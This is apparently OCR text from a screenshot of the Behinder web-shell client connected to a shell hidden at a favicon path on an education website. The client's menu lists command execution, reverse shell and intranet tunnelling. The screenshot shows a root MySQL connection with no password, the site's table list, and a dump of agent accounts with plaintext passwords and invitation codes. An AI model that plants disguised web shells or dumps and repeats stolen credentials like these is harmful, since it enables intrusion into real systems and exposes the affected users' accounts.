 https://www.xueeredu.cn/favicondemo.ico
URL: https://www.xueeredu.cn/favicondemo.ico 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
数据库类型： MySQL 连接字符串： mysql://root:@127.0.0.1:3306/mysql 连接
cms_article_data
cms_category
cms_comment
cms_guestbook
cms_link
cms_site
edu_ad
edu_address
edu_agent
edu_agent_total
edu_attend_class
edu_attribute
edu_cart
edu_code
edu_code_num
edu_course
edu_course_teacher
edu_customer_service
edu_data
edu_forum
edu_micro_class
edu_order_item
edu_teacher
edu_teacher_comment
select * from edu.edu_agent
SQL语句： 执行
id user password invitation_code status rank rank1 rank2 rank3 rank4 ran
08206030f1f34c979f3e81388400cebb zfjj null 1001 null 0 null null null null null
53c2ac39770b4d7892c9997be01ee24c daili 123 a123456789 1 0 5000 11000 18000 26000 null
942e2112c5b44b798728c834741546cb test 123456 123abc 1 1 null null null null null
a308fe7e654f4bce909277e70f36eb3c lin 123456789 9999 0 1 null null null null null
a37339abc6a24ded8ee27edd9923710e admin6 123456 aaaa1116 0 1 null null null null null
b3c9ff51b0e6445faab2affb9c2784ca 123456 123456 3333 1 1 null null null null null
f0ae55911fd74650b1746cf4e6c18fa1 mbzx null 1101 null 0 null null null null null
查询完成。 冰蝎 v4.0.6 By rebeyond